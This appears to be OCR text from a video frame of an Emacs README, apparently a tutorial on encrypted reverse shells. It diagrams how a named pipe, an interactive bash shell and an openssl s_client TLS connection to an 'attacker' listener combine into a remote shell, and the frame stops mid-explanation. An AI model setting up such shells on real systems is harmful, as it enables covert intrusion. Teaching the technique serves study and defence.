 1
LIFE 86% CPU 8.51% MEM 3.4G/62.1G (6%) DSK 394G TMP 52.5°C 2025-11-02 16:58:30 R
To understand what is going on here the following diagram can help.
#+begin_example
Named Pipe
/tmp/f
Bash Shell
(bash -i)
stdin
stdout
stderr
/tmp/f
(read)
Pipe
|
openssl s_client
(TLS connection)
Attacker (server)
127.0.0.1:4321
(writes back)
#+end_example
Basically we create a named pipe ~/tmp/f~, we start the shell
README.org<revshell-encryption> 138:13 71%